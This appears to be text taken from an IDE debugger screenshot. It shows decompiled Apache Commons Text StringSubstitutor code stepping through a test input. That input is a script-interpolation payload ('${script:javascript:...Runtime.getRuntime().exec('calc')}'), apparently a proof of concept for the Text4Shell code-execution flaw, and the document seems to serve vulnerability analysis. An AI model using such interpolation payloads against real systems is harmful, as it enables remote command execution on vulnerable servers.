 TestMe.java × StringSubstitutor.class ×
Decompiled .class file, bytecode version: 52.0 (Java 8) Download... Choose Sour
227 public String replace(String source) { source: "${script:javascript:java.lang.Runtime.getRuntime().exec('calc')}"
228 if (source == null) {
229 return null;
230 } else {
231 TextStringBuilder buf = new TextStringBuilder(source); buf: "${script:javascript:java.lang.Runtime.getRuntime().
232 return !this.substitute(buf, offset: 0, source.length()) ? source : buf.toString(); source: "${script:javascript:j
233 }
234 }